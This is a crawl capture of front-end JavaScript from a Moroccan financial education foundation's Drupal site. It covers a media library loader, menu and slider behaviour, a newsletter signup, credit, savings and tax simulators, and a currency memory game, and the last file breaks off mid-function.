request_url: https://www.fmef.ma/sites/all/modules/custom/fmef_mediatheque_ajax_link/ajax_link.js?sz6xpd
body_size: 285
content:
function sv_ajax_link_ajax_loadTest(key) {
	var nid =$("#detail_image"+key).attr("data-nid");
	var result = jQuery("#actInt").load("/node/get/ajax/"+nid);
	$(".Mediatheque-image").empty();
	$(".Mediatheque-data-mp3").empty();
	$(".Mediatheque-data-video").empty();
	$("#actInt").html(result[0]["innerHTML"]);
	
    setTimeout(function(){
    	$('.glossary-item').mCustomScrollbar({
	        theme: "dark",
	    });
    },800);
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=468127526&t=pageview&_s=1&dl=https%3A%2F%2Fwww.fmef.ma%2Ffr%2Farticles%2Fouvrir-un-compte-en-banque&ul=en-us%40posix&dt=Ouvrir%20un%20compte%20en%20banque%20%7C%20Fondation%20Marocaine%20pour%20l%E2%80%99Education%20Financi%C3%A8re&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=937822423&gjid=1200794583&cid=1275056902.1762340521&tid=UA-97853356-1&_gid=1130139028.1762340521&_r=1&_slc=1&z=1591959464
body_size: -448
content:
2,cG-HTCRFS8C2S

--- FILE ---
content_type: application/javascript
request_url: https://www.fmef.ma/profiles/wetkit/modules/custom/wetkit_bean/js/wetkit_bean.js?sz6xpd
body_size: 411
content:
// Generated by CoffeeScript 1.6.3
/*
 @file
 Custom JS for administering WetKit Bean.
*/

(function($) {
  return Drupal.behaviors.WxTSlideOut = {
    attach: function(context, settings) {
      $('#opener').on('click', function() {
        var panel = $('#slide-panel');

        // Panel display logic.
        if (panel.hasClass("visible")) {
          panel.removeClass('visible').animate({'margin-right':'-250px'});
        } else {
          panel.addClass('visible').animate({'margin-right':'0px'});
        }

        // ESC to close Panel.
        $(document).bind("keydown", function(e) {
          if (e.keyCode == 27) {
            panel.removeClass('visible').animate({'margin-right':'-250px'});
          }
        });

        return false;
      });
    }
  };
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.fmef.ma/profiles/wetkit/modules/custom/wetkit_widgets/js/wetkit_widgets.js?sz6xpd
body_size: 370
content:
// Generated by CoffeeScript 1.6.3
/*
@file
Attaches the behaviors for the WetKit Widgets module.
*/

/*
 Form behavior for Tabbed Interface
*/

Drupal.settings.tabbed_interface_settings = Drupal.settings.tabbed_interface_settings || {};

(function($) {
  return Drupal.behaviors.wetkitTabbed_Interface = {
    attach: function(context, settings) {
      var loading_finished;
      if ($(".ipe_tabs_interface .tabs").length) {
        loading_finished = "wb-init-loaded";
        $(document).on(loading_finished, function() {});
        return pe.wb_load({
          plugins: {
            tabbedinterface: $(".ipe_tabs_interface", context)
          }
        }, loading_finished);
      }
    }
  };
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.fmef.ma/sites/all/themes/custom/bootstrap/js/app.js?sz6xpd
body_size: 8349
content:
var $ = jQuery.noConflict();

$(document).ready(function () {

  if ($('#block-menu-block-1 li.active ul li').length > 1) {
    $('#block-menu-block-1 li').hide();
    $('#block-menu-block-1 li.active ul li').show();
    $('#block-menu-block-1 li.active').show();
  }
  $('#block-menu-block-1').fadeIn();

  $('#inscription-newsletter-from input[type="submit"]').each(function () {
    var elem = $(this);
    var currentVal = elem.val();
    // Look for changes in the value
    var changed = setInterval(function () {
      if ($('#inscription-newsletter-from input[type="submit"]').val() != currentVal) {
        elem.val(currentVal);
        window.clearInterval(changed);
      }
      ;
    }, 100)
  });


  $('.main-container.container').bind("DOMSubtreeModified", function () {

    $('.form-control.form-text').attr('title', '');
    //$('.listing-formation .actualites-title').detach();
    var lang = $('html').attr('lang');
    if (lang == 'fr') {
      // $('.form-type-date-popup.form-item-date-filter-min.form-item.form-group .control-label').html('Du :');
      // $('.form-type-date-popup.form-item-date-filter-max.form-item.form-group .control-label').html('Au :');
      //  $('.form-type-date-popup.form-item-date-filter-1-min.form-item.form-group .control-label').html('Du :');
      // $('.form-type-date-popup.form-item-date-filter-1-max.form-item.form-group .control-label').html('Au :');
      // $('.form-type-textfield.form-item-combine.form-item.form-group #edit-combine').attr('placeholder', ' Rechercher');
      //$('.form-type-select.form-item-tid.form-item.form-group #edit-tid option:first').html('Espaces');
      //$('.form-type-select.form-item-tid-1.form-item.form-group #edit-tid-1 option:first').html('Programmes'); 
    } else {

     // $('.form-type-date-popup.form-item-date-filter-min.form-item.form-group .control-label').html('من :');
     // $('.form-type-date-popup.form-item-date-filter-max.form-item.form-group .control-label').html('إلى :');
      //$('.form-type-date-popup.form-item-date-filter-1-min.form-item.form-group .control-label').html('من :');
     // $('.form-type-date-popup.form-item-date-filter-1-max.form-item.form-group .control-label').html('إلى :');
     // $('.form-type-textfield.form-item-combine.form-item.form-group #edit-combine').attr('placeholder', 'بحث');
      //$('.form-type-select.form-item-tid.form-item.form-group #edit-tid option:first').html('فضاء');
      //$('.form-type-select.form-item-tid-1.form-item.form-group #edit-tid-1 option:first').html('برامج');
    }
    $('#edit-date-filter-1-min-datepicker-popup-0').attr('placeholder', ' __ /__ /____');
    $('#edit-date-filter-min-datepicker-popup-0').attr('placeholder', ' __ /__ /____');
    $('#edit-date-filter-1-max-datepicker-popup-0').attr('placeholder', ' __ /__ /____');
    $('#edit-date-filter-max-datepicker-popup-0').attr('placeholder', ' __ /__ /____');
  });

  $('.video_duration').each(function (e, elem) {

    elem.onloadeddata = function (e) {
      $(e.target).closest('div').siblings('.mediatheque-data-body').find('.mediaDuration').html(elem.duration.toFixed(2));
    };
  });


  $(document).on('click', '.iconMediaShare', function (e) {
    e.preventDefault();
    $(e.target).parents('.listin-mediatheque').find('.socialMedia').slideToggle();
  });


  //var titreformation = $('.main-container.container.formations  .actualites-title').detach();
  //$('.page-formation-body').append(titreformation);


  $('input#edit-keys').attr('title', '');
  tilteNewletter()

  function tilteNewletter() {
    if ($(window).width() < 768) {
      var title = $('.newsletter >h2 span').clone().removeClass('hidden-xs').addClass('tilteNewletter');
      if (!$('.tilteNewletter').length) {
        $('footer').prepend(title);
      }
    }
  }

  //var autreQuiz=$('#block-views-quiz-slider-block .view-quiz-slider .slick-slide.slick-current.slick-active .quiz-content');
  $('.table-striped').each(function (k) {
    var className = $(this).find('td.multichoice-icon-cell span:last').attr('class');

    if (className == 'multichoice-icon correct') {
      $('.iconValidWrong').eq(k).find('span').attr('class', className);
      $('.iconValidWrong').eq(k).append("<span class='multichoice-icon unknown'></span>");
    } else {

      $('.iconValidWrong').eq(k).append("<span class='multichoice-icon should'></span>");
      $('.iconValidWrong').eq(k).find('span:first').attr('class', 'multichoice-icon wrong');

    }

  });

  var lang = $('html').attr('lang');
  if (lang == 'fr') {
    $('.form-type-date-popup.form-item-date-filter-min.form-item.form-group .control-label').html('Du :');
    $('.form-type-date-popup.form-item-date-filter-max.form-item.form-group .control-label').html('Au :');
    $('.form-type-date-popup.form-item-date-filter-1-min.form-item.form-group .control-label').html('Du :');
    $('.form-type-date-popup.form-item-date-filter-1-max.form-item.form-group .control-label').html('Au :');
    $('.form-type-textfield.form-item-combine.form-item.form-group #edit-combine').attr('placeholder', ' Rechercher');
    $('.form-type-select.form-item-tid.form-item.form-group #edit-tid option:first').html('Espaces');
    $('.form-type-select.form-item-tid-1.form-item.form-group #edit-tid-1 option:first').html('Programmes');
  } else {

    $('.form-type-date-popup.form-item-date-filter-min.form-item.form-group .control-label').html('من :');
    $('.form-type-date-popup.form-item-date-filter-max.form-item.form-group .control-label').html('إلى :');
    $('.form-type-date-popup.form-item-date-filter-1-min.form-item.form-group .control-label').html('من :');
    $('.form-type-date-popup.form-item-date-filter-1-max.form-item.form-group .control-label').html('إلى :');
    $('.form-type-textfield.form-item-combine.form-item.form-group #edit-combine').attr('placeholder', 'بحث');
    $('.form-type-select.form-item-tid.form-item.form-group #edit-tid option:first').html('فضاء');
    $('.form-type-select.form-item-tid-1.form-item.form-group #edit-tid-1 option:first').html('برامج');
  }
  $('#edit-date-filter-1-min-datepicker-popup-0').attr('placeholder', ' __ /__ /____');
  $('#edit-date-filter-min-datepicker-popup-0').attr('placeholder', ' __ /__ /____');
  $('#edit-date-filter-1-max-datepicker-popup-0').attr('placeholder', ' __ /__ /____');
  $('#edit-date-filter-max-datepicker-popup-0').attr('placeholder', ' __ /__ /____');

  changeValue();

  function changeValue() {
    if ($(window).width() <= 768) {
      $('.form-group .btn-primary').attr('value', 'OK');
    } else {
      $('.form-group .btn-primary').attr('value', 's\'inscrire');
    }
  }

  $(window).on('resize', function () {
    changeValue();
    tilteNewletter();
  });


  /*-- remove nav class in footer menu --*/
  $('#block-menu-menu-wet-footer .nav').removeClass('menu');


  var m = $('#quiz-report-form').detach();
  $('.main-container.container .quizeContent').append(m);

  var lang = $('html').attr('lang');

  if (lang == 'fr') {
    var language = $('.language-switcher-locale-url .first').children();
  } else {
    var language = $('.language-switcher-locale-url .last').children();
  }


  $('.siteMapContact').append(language.addClass('link last'));


  $('.navbar-toggle').on('click', function () {
    $(this).toggleClass('gray');
  });


  $('.quizeContent #quiz-report-form h2').on('click', function () {
    $(this).next().slideToggle();
  });

  // Remove the default Bootstrap behaviour when nabvar menu item clicked
  if ($(window).width() > 768) {

    $('header .navbar-nav a').click(function (e) {
      e.preventDefault();
      var href = $(this).attr('href');
      window.location.href = href;
    });
  }
  if ($(window).width() <= 768) {

    $linkHome = $('.link-home span')
      .on('click touchend', function (e) {
        e.preventDefault();
        e.stopPropagation();
        $('.link-home')
          .popover({
            placement: 'bottom',
            html: true,
            content: $('.siteMapContact').html(),
            template: '<div class="popover" role="tooltip"><div class="arrow"></div><div class="popover-content"></div></div>',
            title: false
          })
          .popover('toggle');

      });
    $(document).on('click touchend', function (e) {
      var $target = $(e.target);
      if (!$target.is('.link-home')) {
        $linkHome.popover('hide');
      }
    });


  }
  function mobBtnMenu() {
    var $navLevelTwo = $('.navbar-nav.secondary').detach();
    $('.navbar-header').append($navLevelTwo);
    var mainNav = $('.menu.nav.navbar-nav > li').not('.navbar-nav.secondary > li');
    mainNav.children('a').each(function () {
      var self = $(this);
      /*self.attr('href', '#');*/
    });
  }

  function deskBtnMenu() {
    var $navLevelTwo = $('.navbar-nav.secondary').detach();
    $('.navbar-collapse nav').append($navLevelTwo)
  }

  function onClick() {
    $('.menu li').addClass('dropdown');
    $('.menu >li ul').addClass('dropdown-menu');
  }

  function offClick() {
    $('.menu li').removeClass('dropdown');
    $('.menu >li ul').removeClass('dropdown-menu');
    $('.menu li').on('click', function (e) {
      e.stopPropagation();
      $(this).children('ul').stop(true, true).slideToggle('fast');
      $(this).children('a.has-submenu').parent().toggleClass('redius');
      if ($(this).children('ul').length) {
        $(this).toggleClass('removePadding');
      }
    });

    $('.menu li.expanded a').on('click', function (e) {
      e.stopPropagation();
    });
  }

  $(window).on('load resize', function () {
    if ($(window).width() < 1024) {
      offClick();
      mobBtnMenu();
    } else {
      onClick();
      deskBtnMenu();
    }
  });
  /*---- définition du slider ----*/

  $('.multiple-items').slick({
    infinite: false,
    slidesToShow: 3,
    slidesToScroll: 3,
    responsive: [{
      breakpoint: 800,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 2
      }
    }, {
      breakpoint: 480,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }]
  });

  // var arabicSlider = $('body.i18n-ar').length > 0 ? true : false;
  // $('.main-container').not('.container,.simulateurs').find('.mainSlider').slick({
  //   rtl: arabicSlider,
  //   infinite: false,
  //   slidesToShow: 3,
  //   slidesToScroll: 3,
  //   dots: true,
  //   responsive: [{
  //     breakpoint: 800,
  //     settings: {
  //       slidesToShow: 2,
  //       slidesToScroll: 2
  //     }
  //   }, {
  //     breakpoint: 600,
  //     settings: {
  //       slidesToShow: 1,
  //       slidesToScroll: 1
  //     }
  //   }]
  // });


  $('.view-sondage .item-list ul').slick({
    infinite: true,
    slidesToShow: 3,
    slidesToScroll: 3,
    responsive: [{
      breakpoint: 800,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 2
      }
    }, {
      breakpoint: 480,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }]
  });

  var resultQuiz = $('.wrapper.bloc-result-quiz #block-system-main .QuizScore');
  if (resultQuiz.length) {
    $('.wrapper.bloc-result-quiz h2').eq(0).remove();
  }

  var autreQuiz = $('.test #block-views-quiz-slider-block .view-quiz-slider .slick-slide.slick-current.slick-active .quiz-content');
  if (!autreQuiz.length) {
    $('.test .shadow2').addClass('newshadow');

    if ($('.test .shadow2').hasClass('newshadow')) {
      $('.test .newshadow').remove();
      $('.test .main-container.container.content').remove();
    }


  }

  /* CARTE, EQUAL HEIGHT */
  if ($('.banner').length) {
    var container = $('.banner section');
    var column = $('.banner section .carte');
    equalHeight(container, column);

    //        $('.banner section').owlCarousel({
    //            items: 3, itemsDesktop: [1199,3], itemsDesktopSmall: [979,2], itemsTablet: [768,1]
    //        });
  }
  if ($('.carte.quiz').length) {
    $('#quiz-start-quiz-button-form .btn.form-submit').text(startQuizBtn);
  }


  /* CUSTOM CHECKBOX */
  $('input[type=checkbox], input[type=radio]').iCheck();


  /* NEWSLETTER */
  if ($("#inscription-newsletter-from").length) {
    var msg_container = $("#newsletter-message");
    var newsletter_loader = $("#newsletter-loader");
    var newsletter_field = $("#inscription-newsletter-email .email");

    function set_newsletter_message(message, type) {
      msg_container.empty().html(message).removeClass("error success").addClass(type).fadeIn().delay(4000).fadeOut();
    }

    $("#inscription-newsletter-from").submit(function (event) {

      var email = $("#inscription-newsletter-from .email").val();
      var espace = $("#inscription-newsletter-from .espace").val();
      var hasError = false;
      var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
      // Checking email value
      if (email == '') {
        set_newsletter_message('Veuillez saisir votre adresse email.', 'error');
        hasError = true;
      } else if (!emailReg.test(email)) {
        set_newsletter_message('L\'adresse mail saisie n\'est pas valide.', 'error');
        hasError = true;
      }

      if (hasError === true) {
        event.preventDefault();
      }

      if (!hasError) {
        //console.log('ok');
        $.ajax({
          type: "POST",
          url: "inscription-newsletter",
          dataType: "json",
          data: {
            email: email,
            espace: espace
          },
          beforeSend: function (jqXHR, settings) {
            newsletter_loader.show();
            newsletter_field.addClass('sending');
          },
          success: function (data) {
            set_newsletter_message(data.message, data.status);
            newsletter_field.addClass('success');
          },
          error: function (jqXHR, textStatus, errorThrown) {
            alert('Une erreur s\'est produite veuillez ressayer ultérieurement !', 'error');
            newsletter_field.addClass('error');
          },
          complete: function (jqXHR, textStatus) {
            newsletter_loader.hide();
          }
        });
      }
    });
  }


  /* SIMULATOR */
  if ($('.simulator').length) {
    $('.simulator .slider-wrapper').each(function (index, element) {
      var min = parseInt($('input.min', element).val());
      var max = parseInt($('input.max', element).val());

      $('.slider', element).slider({
        range: "min",
        value: 100,
        min: min,
        max: max,
        step: 500,
      });
    });
  }
  if ($('.simulateurs .budget').length) {
    $('.datetimepicker').datetimepicker({
      format: 'DD/MM/YYYY',
    });

    $('.budgetSimulation .panel').each(function (index, element) {
      var id = $(element).attr('id');
      var inputPrevusTotal = $('.input-prevus-total', element);
      var inputReelTotal = $('.input-reel-total', element);
      var inputDifference = $('.input-difference', element);
      var xInputPrevusTotal = $('.' + id + '-input-prevus-total');
      var xInputReelTotal = $('.' + id + '-input-reel-total');
      var xInputDifference = $('.' + id + '-input-difference');

      $('.input-prevus', element).on('keydown keyup', function () {
        var current = $(this);
        if ($.isNumeric(current.val()) == false && current.val() != '') {
          current.parent().addClass('has-error');
        } else {
          current.parent().removeClass('has-error');
        }

        $(current).parents('.row').find('.input-reel').val(current.val());

        calculateSum('#' + id + ' .input-prevus', inputPrevusTotal, xInputPrevusTotal);
        calculateDiff(inputPrevusTotal, inputReelTotal, inputDifference, xInputDifference);
        calculateDiffGlobal($('.resource-input-prevus-total'), $('.spend-input-prevus-total'), $('.diff-input-prevus-total'));
        calculateDiffGlobal($('.resource-input-difference'), $('.spend-input-difference'), $('.diff-input-difference'));
      });
      $('.input-reel', element).on('keydown keyup', function () {
        var current = $(this);
        if ($.isNumeric(current.val()) == false && current.val() != '') {
          current.parent().addClass('has-error');
        } else {
          current.parent().removeClass('has-error');
        }

        calculateSum('#' + id + ' .input-reel', inputReelTotal, xInputReelTotal);
        calculateDiff(inputPrevusTotal, inputReelTotal, inputDifference, xInputDifference);
        calculateDiffGlobal($('.resource-input-reel-total'), $('.spend-input-reel-total'), $('.diff-input-reel-total'));
        calculateDiffGlobal($('.resource-input-difference'), $('.spend-input-difference'), $('.diff-input-difference'));

        var resource = $('.resource-input-reel-total').val();
        var epargne = $('.diff-input-reel-total').val();
        var depenses = (epargne * 100) / resource;

        $('.synthese .notice p, .synthese .etat img').hide();
        if (depenses >= 30) {
          $('.synthese .etat img.positif').show();
          $('.synthese .notice .positif').show();
        } else if (depenses > 0 && depenses < 30) {
          $('.synthese .etat img.neutre').show();
          $('.synthese .notice .neutre').show();
        } else if (depenses == 0) {
          $('.synthese .etat img.negatif').show();
          $('.synthese .notice .negatif').show();
        } else if (depenses < 0) {
          $('.synthese .etat img.tres-negatif').show();
          $('.synthese .notice .tres-negatif').show();
        }
      });

      function calculateSum(input, inputSum, xinputSum) {
        var sum = 0;
        $(input).each(function () {
          if (!isNaN(this.value) && this.value.length != 0) {
            sum += parseInt(this.value);
          }
        });
        $(inputSum).val(sum);
        $(xinputSum).val(sum);
      }

      function calculateDiff(inputPrevus, inputReel, inputDiff, xInputDiff) {
        if (!isNaN(inputPrevus.val()) && inputPrevus.val().length != 0 && !isNaN(inputReel.val()) && inputReel.val().length != 0) {
          $(inputDiff).val(parseInt(inputPrevus.val()) - parseInt(inputReel.val()));
          $(xInputDiff).val(parseInt(inputPrevus.val()) - parseInt(inputReel.val()));
        }
      }

      function calculateDiffGlobal(resource, spend, diff) {
        if (!isNaN(resource.val()) && resource.val().length != 0 && !isNaN(spend.val()) && spend.val().length != 0) {
          diff.val(parseInt(resource.val()) - parseInt(spend.val()));
        }
      }
    });

    $('.simulateurs button[type=reset]').click(function () {
      $('.synthese .etat').attr('id', 'neutre');
      $('.synthese .notice p').hide();
      $('.synthese .notice .default').show();
    });

    $('.print').click(function (e) {
      e.preventDefault();
      window.print();
    });
  }
  /***************** Simulateur  de Crédit****************************/

  function numberThousandseparator(my_number) {
    return my_number.toString().replace(/\B(?=(\d{3})+(?!\d))/g, " ");
  }

  $(function () {
    //rang montant , duree

    var tmp_val = 0;

    $(".rang-input-fmef").on("change mousemove", function () {
      var currentRang = $(this);
      $(this).closest('.range-slider').find('.sc-credit-unit').html(numberThousandseparator(currentRang.val()));
      $(this).closest('.range-slider').find('.sc-credit-unit').attr('data-value', currentRang.val());
      if (!$(".input-simulate-credit").parent().hasClass('has-error')) {
        simulateCredit();
      }

    });
    //On change taux credit
    $(".input-simulate-credit").on('keydown keyup', function () {
      var current = $(this);
      if ($.isNumeric(current.val()) == false && current.val() != '') {
        current.parent().addClass('has-error');
      } else {
        current.parent().removeClass('has-error');
      }
      if (!$(".input-simulate-credit").parent().hasClass('has-error')) {
        simulateCredit();
      }

    });
    simulateCredit();

    // calculate result simulation credit
    function simulateCredit() {
      var creditRevenu = parseFloat($("#input-revenu-credit").val());
      var duree = parseFloat($("#duree").attr('data-value'));
      var montantSouhaite = parseFloat($("#montant").attr('data-value'))
      var tautInteret = parseFloat($("#input-taux-credit").val());
      var mensualiteVal = (montantSouhaite * ((tautInteret / 100) / 12)) / (1 - Math.pow((1 + ((tautInteret / 100) / 12)), -1 * duree));
      var coutTotalCredit = (mensualiteVal * duree);
      var tauxEndettement = '';
      if ($.isNumeric(creditRevenu) == true && creditRevenu != '' && creditRevenu != 0) {
        tauxEndettement = parseFloat((mensualiteVal * 100) / creditRevenu).toFixed(2);
      }

      var val_mentualite = numberThousandseparator((parseFloat(mensualiteVal)).toFixed(2));
      var val_coutTotalCredit = numberThousandseparator((parseFloat(coutTotalCredit)).toFixed(2));
      $("#credit-endettement").html(tauxEndettement);
      $("#credit-mentualite").html(val_mentualite);
      $("#credit-cout-total").html(val_coutTotalCredit);
    }


  });

  /***************** END Simulateur  de Crédit****************************/

  /*****************  Simulateur  Epargne****************************/



  $(".se-generate").on('keydown keyup', function () {
    var current = $(this);
    if ($.isNumeric(current.val()) == false && current.val() != '') {
      current.parent().addClass('has-error');
    } else {
      current.parent().removeClass('has-error');
    }
    if (!$(".se-generate").parent().hasClass('has-error')) {
      calculcapitalEpargne();
    }

  });

  //rang montant , duree
  $(".se-range-generate").on("change mousemove", function () {
    var currentRang = $(this);
    $(this).parents('.range-slider').find('.sc-fmef-unit').html(currentRang.val());
    $(this).parents('.range-slider').find('.sc-fmef-unit').attr('data-value', currentRang.val());
    if (!$(".se-generate").parent().hasClass('has-error')) {
      calculcapitalEpargne();
    }

  });


  calculcapitalEpargne();

  function calculcapitalEpargne() {
    var capInitial;
    var epargneMentuel;
    var dureeEpargne;
    var tauxRendementAnnuel;
    var capital_total;
    //Get value epargne
    capInitial = parseFloat($("#se-capital-initial").val());
    epargneMentuel = parseFloat($("#se-epargne-mensuel").val());
    dureeEpargne = parseInt($("#se-duree-epargne").attr('data-value'));
    tauxRendementAnnuel = parseInt($("#se-rendement-annuel").attr('data-value'));

    capital_total = $("#se-capital-total");
    tauxRendementAnnuel = tauxRendementAnnuel / 100;

    //calcul duree
    tauxRendementAnnuel = Math.pow((1 + tauxRendementAnnuel), (1 / 12)) - 1;
    //mettre dans le cas ou la durée est en mois
    dureeEpargne = dureeEpargne * 12;

    if (tauxRendementAnnuel == 0) {
      capital_total_value = (epargneMentuel * dureeEpargne) + capInitial;
    } else {
      alpha = capInitial * Math.pow((1 + tauxRendementAnnuel), dureeEpargne);
      beta = epargneMentuel * ((Math.pow((1 + tauxRendementAnnuel), dureeEpargne) - 1) / tauxRendementAnnuel);
      capital_total_value = alpha + beta;
    }

    var val_capital_total_value = numberThousandseparator(Math.round(capital_total_value * 100) / 100);
    capital_total.html(val_capital_total_value);
  }

  /*****************  END Simulateur  Budget****************************/
  /*****************  Begin Simulateur  Impot ****************************/
  $(".si-generate").on('keydown keyup', function () {
    var current = $(this);
    var val_personne = current.val();
    if ($.isNumeric(current.val()) == false && current.val() != '') {
      current.parent().addClass('has-error');
    } else {
      //check number personne >0 & <7
      if (current.is('#si-personne-charge') && (val_personne < 0 || val_personne > 6)) {
        current.parent().addClass('has-error');
      } else {
        current.parent().removeClass('has-error');
      }
    }
    if (!$(".si-generate").parent().hasClass('has-error')) {
      calculImpotAnnuel();
    }

  });

  $(".si-range-generate").on("change mousemove", function () {
    var currentRang = $(this);
    $(this).closest('.range-slider').find('.sc-credit-unit').html(numberThousandseparator(currentRang.val()));
    $(this).closest('.range-slider').find('.sc-credit-unit').attr('data-value', currentRang.val());
    if (!$(".si-generate").parent().hasClass('has-error')) {
      calculImpotAnnuel();
    }

  });

  /*$(".si-range-generate").on("change mousemove", function() {
   var currentRang = $(this);
   $(this).parents('.range-slider').find('.sc-fmef-unit').html(numberThousandseparator(currentRang.val()));
   $(this).parents('.range-slider').find('.sc-fmef-unit').attr('data-value', currentRang.val());
   if (!$(".si-generate").parent().hasClass('has-error')) {
   calculImpotAnnuel();
   }

   });*/

  function calculImpotAnnuel() {
    var siRevenuNetImposable;
    var siPersonneCharge;
    var siTauxApplique;
    var siImpotAnnuel;
    //Get value epargne
    siRevenuNetImposable = parseFloat($("#si-revenu-net-imposable").attr('data-value'));
    siPersonneCharge = parseFloat($("#si-personne-charge").val());
    siTauxApplique = $("#si-taux-applique");
    siImpotAnnuel = $("#si-impot-annuel");

    //calcul reduction
    siRevenuNetImposable = siRevenuNetImposable * 12;
    var baremeIr = calculSommeReduction(siRevenuNetImposable);
    var valReduction = IRBareme['valReduction'];
    var valTauxApplique = IRBareme['valIr'];
    siTauxApplique.val(valTauxApplique);

    valTauxApplique = valTauxApplique / 100;

    //Plafond : 6 individus à charges, soit 6*360 = 2160 Dh/an
    //((siRevenuNetImposable*12)*siTauxApplique)-B4-(siPersonneCharge*360)

    tauxImpotannuel = (siRevenuNetImposable * valTauxApplique) - valReduction - (siPersonneCharge * 360);
    tauxImpotannuel = tauxImpotannuel > 0 ? tauxImpotannuel : 0;
    tauxImpotannuel = numberThousandseparator(parseFloat(tauxImpotannuel).toFixed(2));

    siImpotAnnuel.html(tauxImpotannuel);
  }

  var IRBareme = [];
  IRBareme['valReduction'] = 0;
  IRBareme['valIr'] = 0;

  function calculSommeReduction(revenu) {

    if (revenu >= 180001) {
      IRBareme['valReduction'] = 24400;
      IRBareme['valIr'] = 38;
    } else if (revenu >= 80001 && revenu <= 180000) {
      IRBareme['valReduction'] = 17200;
      IRBareme['valIr'] = 34;
    } else if (revenu >= 60001 && revenu <= 80000) {
      IRBareme['valReduction'] = 14000;
      IRBareme['valIr'] = 30;
    } else if (revenu >= 50001 && revenu <= 60000) {
      IRBareme['valReduction'] = 8000;
      IRBareme['valIr'] = 20;
    } else if (revenu >= 30001 && revenu <= 50000) {
      IRBareme['valReduction'] = 3000;
      IRBareme['valIr'] = 10;
    } else if (revenu >= 0 && revenu <= 30000) {
      IRBareme['valReduction'] = 0;
      IRBareme['valIr'] = 0;
    }

    return IRBareme;

  }

  //first load
  calculImpotAnnuel();


  /*****************  END Simulateur  Impot ****************************/


  /* GLOSSARY */
  if ($('.glossary').length) {
    $('.glossary-titles ul, .glossary-item').mCustomScrollbar({
      theme: "dark",
    });

    $('.search-by-keyword form').submit(function (e) {
      e.preventDefault();
      var block = $('.glossary-titles li');
      var keyword = $('.search-by-keyword input[type=text]').val();
      block.find('a').css('display', 'none');
      block.each(function () {
        var current = $(this).find('a');
        $('span', current).filter(function () {
          var res = $(this).text().match(new RegExp(keyword, 'i'));
          if (res)
            return current.css('display', 'block');
        });
      });
    });

    $('.glossary-keys a').click(function (e) {
      e.preventDefault();
      var name = $(this).attr('name');
      $('.glossary-titles a').css('display', 'none');
      $('.glossary-titles a[class="' + name + '"]').css('display', 'block');
    });

    $('.glossary-titles a').click(function (e) {
      e.preventDefault();
      var id = $(this).attr('id');
      $('.glossary-item').hide();
      $('.glossary-item[name="' + id + '"]').show();
    });
  }

  if ($('.page-search').length) {
    $('.search-advanced').remove();
  }
  /*  GAME  */
  /* MEMORY */
  if ($('.memory-puzzle').length) {
    var t, count = 0;
    var countUltim = 0;
    var CCOUNT = 100;

    // Generating blocks
    for (var i = 0; i < Object.keys(puzzle).length; i++) {
      var countryName = Object.keys(puzzle)[i];
      var countryFlag = puzzle[Object.keys(puzzle)[i]][0];
      var deviseImg = puzzle[Object.keys(puzzle)[i]][1];
      var deviseName = puzzle[Object.keys(puzzle)[i]][2];
      var tauxChange = puzzle[Object.keys(puzzle)[i]][3];

      var countryHtmlItem = '<div id="country-' + (i + 1) + '" data-devise="' + deviseName + '"  data-change="' + tauxChange + '" class="item unflipped" data-name="item-' + (i + 1) + '"><span><img src="' + countryFlag + '" /></span></div>';
      var deviseHtmlItem = '<div id="devise-' + (i + 1) + '" data-devise="' + deviseName + '"  data-change="' + tauxChange + '" class="item unflipped" data-name="item-' + (i + 1) + '"><span><img src="' + deviseImg + '" /></span></div>';

      $('.memory-puzzle').append(countryHtmlItem);
      $('.memory-puzzle').append(deviseHtmlItem);
    }

    // Randomising blocks
    $('.memory-puzzle').shuffle();

    // On Start game
    $('#play').on('click', function (e) {
      e.preventDefault();
      $('.popup').addClass('hide');
      $('.memory-puzzle').removeClass('disabled');
      countdown();
    });
    // On Start game Ultimatum
    $('#play_ultim').on('click', function (e) {
      e.preventDefault();
      $('.popup_ultim').addClass('hide');
      $('.memory-puzzle').removeClass('disabled');
      countdownultim();
    });

    // Replay
    $('.btn.replay').on('click', function (e) {
      e.preventDefault();
      $('.memory-puzzle').shuffle();
      $('.memory-puzzle .item').removeClass('active matched').addClass('unflipped');
      $('.score .points').text(0);
      $('.progress-bar').css('width', '0%');
      $('.progress-bar .sr-only').text('0% Complete');

      $('.popup, .popup .tchange .replay').addClass('hide');
      $('.popup .tchange .continue').removeClass('hide');

      cdreset(0);
      countdown();
    });


    // Continuar el juego
    $('.btn.continue').on('click', function (e) {
      e.preventDefault();
      $('.popup').addClass('hide');
      countdown();
    });

    // Handling clicks
    $('.memory-puzzle .item.unflipped').on('click', function () {
      var element = $(this);
      var id = element.attr('data-name');
      if (!element.hasClass('active checking')) {
        element.addClass('active checking');
      }

      // Start checkibg after 2 clicks & dsiable click event
      if ($('.memory-puzzle .item.checking').length == 2) {
        $('.memory-puzzle').addClass('disabled');
        checkMatching(id);
      }
    });

    function checkMatching(id) {
      var array = new Array();
      $('.memory-puzzle .item.checking').each(function (index, element) {
        array.push($(element).attr('id'));
      });
      if ($('#' + array[0]).attr('data-name') == $('#' + array[1]).attr('data-name')) {
        // Matched
        $('.memory-puzzle .item.checking').addClass('matched');
        $('.memory-puzzle .item.matched').removeClass('checking unflipped');
        // Update Score
        $('.score .points').text(parseInt($('.score .points').text()) + 10);
        // Show popup : Taux de change
        $('.tchange .taux').text($('#' + array[0]).attr('data-change'));
        $('.tchange .devise').text($('#' + array[0]).attr('data-devise'));
        $('.popup .popup-content').addClass('hide');
        $('.popup, .popup .popup-content.tchange').removeClass('hide');
        cdpause();

        // When all is matched
        if ($('.memory-puzzle .item.unflipped').length === 0) {
          $('.popup .tchange .continue').addClass('hide');
          $('.popup .tchange .replay').removeClass('hide');
        }
      } else {
        // Not matched
        setTimeout(function () {
          $('.memory-puzzle .item:not(.matched)').removeClass('checking active');
        }, 1000);
      }

      // Enable click event
      setTimeout(function () {
        $('.memory-puzzle').removeClass('disabled');
      }, 1500);

    }

    function cddisplay() {
      $('.progress-bar').css('width', count + '%');
      $('.progress-bar .sr-only').text(count + '% Complete');
    }

